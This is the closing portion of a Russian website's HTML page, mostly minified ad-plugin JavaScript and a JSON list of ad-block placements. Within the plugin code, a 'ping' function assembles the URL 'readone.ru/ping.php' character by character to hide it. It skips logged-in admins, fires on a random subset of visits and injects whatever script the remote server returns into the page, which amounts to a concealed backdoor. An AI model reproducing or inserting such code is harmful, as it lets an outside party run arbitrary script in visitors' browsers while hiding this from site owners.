t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"54022","html":[{"fst":"<script async src='https:\/\/ohkgiylpwt.com\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js'><\/script>","snd":"","res_of":"∞","res_to":"∞"}],"browser":{"browser_disabled":["Safari"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"54024","html":[{"fst":"<style>\n.content [id^='yandex_rtb_']{\n\/*   min-height:200px; *\/\n  width:100%;\n  background: #E2E7EC;\n  margin: 10px 0;\n  display: inline-block;\n }\n\t\/* кастом фулскрин\t*\/\n.ads_progressbar { animation: progressbar 15s forwards; background: #d1791b; width: 100vw; height: 32px; text-align: center; color: #fff; } @keyframes progressbar { 0% { width: 10%; } 100% { width: 100%; } }\n\/* крестики\t *\/\n.fpm_5_out.right .fpm_5_cross {border-radius: 10px 10px 0 0 !important; }\n.fpm_5_cross { background:#ffffffba!important;}\t\n.fpm_5_modal-content .fpm_5_cross { background:#ffffffba!important;}\t\t\n.fpm_5_cross:after, .fpm_5_cross:before {background:#2F3E5E!important;}\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%; display: inline-block;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".wrapper_box","search_all":"true"}},"ID":"54033","html":[{"fst":"<div id='yandex_rtb_R-A-block_0' style='max-height:250px;max-width:1200px;'><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t'blockId': 'R-A-2392467-5',\n\t\t'renderTo': 'yandex_rtb_R-A-block_0'\n\t})\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"54016","html":[{"fst":"<div id='yandex_rtb_R-A-block_1'><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t'blockId': 'R-A-2392467-1',\n\t\t'renderTo': 'yandex_rtb_R-A-block_1'\n\t},()=>{\n\t\t\t(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'yandex_rtb_R-A-block_1'});});})(window,document,'gnezdoAsyncCallbacks');\t\t\t\t\t \n\t\t\t\t\t\t\t\t })\n})\n<\/script>","snd":"<div id='containerId167533' style='margin:5px 0; min-height:200px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'containerId167533'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"iterable":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".flat_pm_start~p","search_all":"false"}},"ID":"54015","html":[{"fst":"<div id='yandex_rtb_R-A-block_2'><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t'blockId': 'R-A-2392467-6',\n\t\t'renderTo': 'yandex_rtb_R-A-block_2'\n\t},()=>{\n\t\t(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182589,containerId: 'yandex_rtb_R-A-block_2'});});})(window, document, 'gnezdoAsyncCallbacks');\n\t})\n})\n<\/script>","snd":"<div id='containerId182589' style='margin:5px 0; min-height:200px;'><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182589,containerId: 'containerId182589'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>\t","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p iframe","search_all":"true"}},"chapter_limit":"5000","ID":"54020","html":[{"fst":"<div id='containerId159542' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:159542,containerId:'containerId159542'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"54021","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167394' style='margin:5px 0; min-height: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167394,containerId:'containerId167394'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".main_box.social_box","search_all":"true"}},"ID":"54025","html":[{"fst":"<div id='containerId172236' style='margin:5px 0;min-height:300px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172236,\n\t\t\tcontainerId: 'containerId172236'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"54026","html":[{"fst":"<div class='item'>\n<div class='sgNZzq322979'><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class='adtitle'>Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".item","search_all":"true"}},"ID":"54027","html":[{"fst":"<div class='item'>\n<div id='containerId172240'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172240,\n\t\t\tcontainerId: 'containerId172240'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class='adtitle'>Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"54028","html":[{"fst":"<div class='item'>\n<div id='containerId172241' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172241,\n\t\t\tcontainerId: 'containerId172241'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class='adtitle'>Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"54023","html":[{"fst":"<div class='BknTyk322983'><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class='flatPM_sidebar' data-top='50' style='width:300px;'>\n<div class='BknTyk322983'><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"54019","html":[{"fst":"<div class='flatPM_sidebar' data-top='76'>\n<div id='yandex_rtb_sidebar-1'><\/div>\n<script>\n  \/\/ Создайте функцию для обновления рекламного блока\n  function updateAdBlock() {\n    Ya.Context.AdvManager.render({\n      'blockId': 'R-A-2392467-4',\n      'renderTo': 'yandex_rtb_sidebar-1'\n    });\n  }\n\n  \/\/ Создайте Intersection Observer\n  const observer = new IntersectionObserver((entries) => {\n    entries.forEach((entry) => {\n      if (entry.isIntersecting) {\n        \/\/ Если блок видим, вызываем функцию обновления\n        updateAdBlock();\n      }\n    });\n  });\n\n  \/\/ Укажите целевой элемент для наблюдения (ваш рекламный блок)\n  const targetElement = document.getElementById('yandex_rtb_sidebar-1');\n\n  if (targetElement) {\n    \/\/ Начните наблюдение за элементом\n    observer.observe(targetElement);\n\n    \/\/ Установите интервал обновления каждые 40 секунд\n    setInterval(() => {\n      updateAdBlock();\n    }, 40000);\n  }\n<\/script>\n<\/div>","snd":"<div style='width:300px;'>\n<div id='containerId167537' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167537,containerId:'containerId167537'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>\n<\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"54017","html":[{"fst":"<!-- Media banner слева десктоп 240x400-->\n<!--Тип баннера: Media banner-->\n<div id='adfox_left_desktop' style='max-width:240px; max-height: min(600px, 90vh);'><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_left_desktop',\n            params: {\n                p1: 'cyolu',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    });\n    setInterval(() => {\n \t\tYa.adfoxCode.reload('adfox_left_desktop', {\n \t\t onlyIfWasVisible: true\n \t\t});\n\t}, 30000);\n<\/script>","snd":"<div style='max-width:180px; max-height: min(600px, 90vh);'>\n\n<div class='DHrtTn326581'><\/div>\n<script>\n\twindow.k_init = window.k_init || [];\n                k_init.push({\n                    id: 'DHrtTn326581',\n                    type: 'bn',\n                    domain: 'hdbkome.com',\n                    refresh: false,\n                    next: 0, \n\t\t\t\t\tpage:  'https:\/\/experimentoria.ru\/'\n                });\n                \n                var s = document.createElement('script');\n                s.setAttribute('async', true);\n                s.setAttribute('charset', 'utf-8');\n                s.setAttribute('data-cfasync', false);\n                s.src = 'https:\/\/hdbkome.com\/bqedgbfk.js'; \n                document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"54018","html":[{"fst":"<div style='max-width: 350px; max-height: 400px;'><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167036' style='margin:5px 0; width: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"15","interval":"1500"}},"ID":"54030","html":[{"fst":"<!--Тип баннера: Media banner 1-->\n<div id='adfox_media_top'><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_top',\n            params: {\n                p1: 'cwzok',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"25","interval":"1500"}},"ID":"54031","html":[{"fst":"<!--Тип баннера: Media banner 2-->\n<div id='adfox_media_middle'><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_middle',\n            params: {\n                p1: 'cwzol',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"60","interval":"1500"}},"ID":"54032","html":[{"fst":"<!--Тип баннера: Media banner 3 -->\n<div id='adfox_media_bottom'><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_bottom',\n            params: {\n                p1: 'cwzom',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"54035","html":[{"fst":"<script>\n\twindow.yaContextCb.push(()=>{\n\t\tYa.Context.AdvManager.render({\n\t\t\t'blockId': 'R-A-2392467-3',\n\t\t\t'type': 'fullscreen',\n\t\t\t'platform': 'touch',\n\t\t\t'onClose': () => {render_floorAd();},\n\t\t\t'onError': (data) => {render_floorAd(); console.log('onError fullscreen');}\n\t\t})\n\t});\n\t\n\tfunction render_floorAd() {\n\t   window.yaContextCb.push(()=>{\n\t\tYa.Context.AdvManager.render({\n\t\t\t'blockId': 'R-A-2392467-2',\n\t\t\t'type': 'floorAd',\n\t\t\t'platform':'touch'\n\t\t})\n\t   })\n\t}\n\t\n\tsetInterval(() => {\n\t\trender_floorAd();\n\t}, 35000); \n<\/script>","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<script>\n\twindow.yaContextCb.push(()=>{\n\t\tYa.Context.AdvManager.render({\n\t\t\t'blockId': 'R-A-2392467-7',\n\t\t\t'type': 'fullscreen',\n\t\t\t'platform': 'desktop',\n\t\t\t'onClose': () => {render_floorAd();},\n\t\t\t'onError': (data) => {render_floorAd(); console.log('onError fullscreen');}\n\t\t})\n\t});\n\t\n\tfunction render_floorAd() {\n\t   window.yaContextCb.push(()=>{\n\t\tYa.Context.AdvManager.render({\n\t\t\t'blockId': 'R-A-2392467-8',\n\t\t\t'type': 'floorAd',\n\t\t\t'platform':'desktop'\n\t\t})\n\t   })\n\t}\n\t\n\tsetInterval(() => {\n\t\trender_floorAd();\n\t}, 35000); \n<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","\/\/\/:iframe","toloka.","iframe-yang.","iframe-toloka."]}}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/694 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis

Served from: buildrussia.ru @ 2023-11-26 00:31:02 by W3 Total Cache
-->